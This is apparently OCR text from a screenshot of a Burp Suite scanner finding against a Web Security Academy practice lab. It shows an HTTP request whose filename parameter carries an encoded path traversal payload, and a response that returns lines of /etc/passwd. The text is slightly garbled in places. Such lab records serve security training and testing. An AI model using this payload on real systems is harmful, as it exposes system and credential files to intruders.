 277 4 11:05:27 15 Oct 2023 Issue found File path traversal https://0ae000aa049928... /image
Advisory Request Response Path to issue
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/2
2 Host: 0ae000aa0499284983bafbce00870056.web-security-academy.net
3 Cookie: session=CP
/var/www/images/../../../../../../../../../../../../../../../../etc/passwd
4 User-Agent: Mozill ko/20100101 Firefox/118.0
5 Accept: image/avif
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae000aa0499284983bafbce0087005
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
277 4 11:05:27 15 Oct 2023 Issue found File path traversal
Advisory Request Response Path to issue
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin